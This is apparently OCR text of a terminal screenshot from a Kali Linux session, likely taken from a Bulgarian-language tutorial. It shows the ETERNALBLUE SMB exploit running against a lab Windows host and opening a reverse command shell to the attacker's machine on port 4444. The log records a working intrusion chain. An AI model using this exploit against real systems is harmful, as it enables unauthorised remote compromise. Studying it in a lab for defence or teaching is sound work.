 Applications Places Terminal Sat 10:10 1 en1
*(Untitled)
Kali
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.233.130:445 - Starting non-paged pool grooming
[+] 192.168.233.130:445 - Sending SMBv2 buffers
[+] 192.168.233.130:445 - Closing SMBv1 connection creating free hole adjacent t
o SMBv2 buffer.
[*] 192.168.233.130:445 - Sending final SMBv2 buffers.
[*] 192.168.233.130:445 - Sending last fragment of exploit packet!
[*] 192.168.233.130:445 - Receiving response from exploit packet
[+] 192.168.233.130:445 - ETERNALBLUE overwrite completed successfully (0xC00000
0D)!
[*] 192.168.233.130:445 - Sending egg to corrupted connection.
[*] 192.168.233.130:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.233.134:4444 -> 192.168.233.130:4917
7) at 2017-07-01 10:10:17 +0100
[+] 192.168.233.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 192.168.233.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
[+] 192.168.233.130:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32> виждате, че н